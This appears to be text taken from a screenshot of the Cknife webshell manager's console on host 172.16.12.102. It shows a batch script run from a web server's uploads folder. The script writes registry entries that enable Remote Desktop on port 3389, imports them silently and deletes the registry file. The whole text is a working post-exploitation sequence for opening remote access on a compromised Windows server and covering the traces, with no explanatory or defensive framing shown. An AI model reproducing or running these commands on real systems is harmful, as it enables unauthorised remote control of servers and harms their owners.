 Cknife 1.0 Release
列表 172.16.12.102 172.16.12.102
C:\phpStudy\WWW\uploads\>3389.bat
C:\phpStudy\WWW\uploads>echo Windows Registry Editor Version 5.00  1>>3389.reg
C:\phpStudy\WWW\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server]  1>>3389.reg
C:\phpStudy\WWW\uploads>echo "fDenyTSConnections"=dword:00000000  1>>3389.reg
C:\phpStudy\WWW\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\Wds\rdpwd\Tds\tcp]
1>>3389.reg
C:\phpStudy\WWW\uploads>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\phpStudy\WWW\uploads>echo [HKEY_LOCAL_MACHINE\SYSTEM\CurrentControlSet\Control\Terminal Server\WinStations\RDP-Tcp]
1>>3389.reg
C:\phpStudy\WWW\uploads>echo "PortNumber"=dword:00000d3d  1>>3389.reg
C:\phpStudy\WWW\uploads>regedit /s 3389.reg
C:\phpStudy\WWW\uploads>del 3389.reg
C:\phpStudy\WWW\uploads\>
C:\phpStudy\WWW\uploads\>
完成